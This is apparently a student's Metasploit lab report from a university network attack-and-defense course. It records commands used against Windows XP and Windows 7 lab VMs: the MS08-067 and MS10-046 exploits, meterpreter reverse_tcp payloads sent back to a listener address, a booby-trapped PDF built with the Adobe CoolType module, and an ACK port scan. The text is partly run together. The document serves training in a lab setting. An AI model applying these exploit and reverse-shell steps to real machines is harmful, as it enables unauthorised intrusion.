标签:使用 usr tcp 客户端 原理 eve 参数 密码 客户

ms08_067(成功)payload/generic/shell_reverse_tcp(成功)ms11_050(失败)ms11_046(成功)exploit/windows/browser/ms10_046_shortcut_icon_dllloader(成功且唯一)exploit/windows/smb/ms10_046_shortcut_icon_dllloader(成功)Adobe(成功)use auxiliary/scanner/portscan/ACK(成功且唯一)info [exploits|auxiliary|post|payloads|encoders|nops]show [options]show [target]searchsearch ms16 type:exploit platform:windowsservice postgresql startarmitagearmitage靶机:windows XP SP3 中文版

payload : generic/shell_reverse_tcp



msfconsole打开metasploit控制台查看一下ms08_067这个漏洞在哪里search ms08-067



use exploit/windows/smb/ms08_067_netapigeneric/shell_reverse_tcp当payload,使用指令set payload generic/shell_reverse_tcp对payload进行设置show targets 查看这个漏洞波及的系统版本,我们也可以通过修改target的值,来选择我们具体想要攻击的计算机系统(通常可以采用自动选取,即target设置为0)show options192.168.1.241和端口号 5336设置靶机ip set RHOSTS 192.168.1.140

接着使用exploit指令攻击成功



search ms11_050 搜索漏洞





use windows/browser/ms10_046_shortcut_icon_dllloader 使用漏洞

show payloads 显示可用攻击载荷



set payload windows/meterpreter/reverse_tcp 选择攻击载荷

options 查看配置信息



set LHOST [ip] 设置监听地址

set 设置监听端口

set 设置攻击Ip



exploit 开始攻击,并在靶机打开msf给的http网址

sessions -i num 查看开启的会话search ms11_050 搜索漏洞use windows/browser/ms10_046_shortcut_icon_dllloader 使用漏洞show payloads 显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp 选择攻击载荷

对ip地址,端口号进行设置,然后进行攻击但失败了。

根据同学之间的交流,大家一致认为虚拟机windows XP sp3 中文版,会出现攻击失败的情况,重新更换靶机用windows XP SP3 英文版即可成功。靶机:Microsoft Windows XP SP3 + IE8 / Windows 7 + IE8





exploit/windows/browser/ms10_046_shortcut_icon_dllloader

show payloads #显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

show options #查看配置信息

set LHOST 192.168.1.241 #设置监听地址

exploit #进行攻击输入msfconsole进入控制台,并使用刚才找到的exploituse windows/browser/ms10_046_shortcut_icon_dllloader

配置地址和端口号等信息





用exploit 进行攻击,windows XP打开相应地址然而出现了问题,失败了,查看session并没有连接。从而进行解决问题的思考ing。。。

尝试靶机用windows 7 结果一样失败了



探索原因后发现,windows XP靶机的IE浏览器的版本有问题,导致程序无法调用dll文件执行相应操作,实现攻击,所以得手动运行程序(有点low),才能实现攻击成功。

靶机:Microsoft Windows XP SP3 + IE8 / Windows 7 + IE8



exploit/windows/smb/ms10_046_shortcut_icon_dllloader

show payloads #显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

show options #查看配置信息

set LHOST 192.168.1.241 #设置监听地址

exploit #进行攻击



search adobe #进行查找



use windows/fileformat/adobe_cooltype_sing #使用漏洞

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

set LHOST 192.168.1.241 #攻击者地址

set FILENAME 20165336.pdf #设置生成pdf文件的文件名

exploit #攻击选择攻击模块,将其载入。



设置好相应参数后,开始实施攻击,发现在/root/.msf4/local/目录下成功生成了一个20165336.pdf文件然后将该文件传送到靶机上(通过共享文件夹)并且在攻击机上打开监听

将靶机中的pdf文件打开,攻击机成功获取到靶机shell:

search auxiliary



use auxiliary/scanner/portscan/ack并配置相应的主机地址和需要扫描的端口(这里我选择默认)exploit开始进行攻击

auxiliary模块执行完毕(为了截图提前中止了)

这次实验我更加对msf有了极大的兴趣,再用exploit和payload时,让我了解到了许多的漏洞和有效的攻击手段,从而感觉到了工具的强大,在利用好工具与自己掌握很扎实的基础知识下,攻击便会得心应手,个人感觉nmap和auxiliary的作用有相似之处。总之在经过这次实验后,我对msf的理解又更深了一步,我相信在兴趣的推动下我会不断提高。

对于msf我认为还是个小白,距离实战还有很远的路,在熟练基础知识的前提下,还要熟悉所使用的工具,还需要不断地提高自己对渗透攻击的理解思维,这样才能在实战中从容应对。

exploit我认为是攻击者开始向靶机进行攻击。

payload我认为是攻击者进行攻击所能提供用到的“武器”。

encode编码我认为是使shellcode改变,从而躲避检测。

2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

标签:使用 usr tcp 客户端 原理 eve 参数 密码 客户

原文地址:https://www.cnblogs.com/20165336kzq/p/10728107.html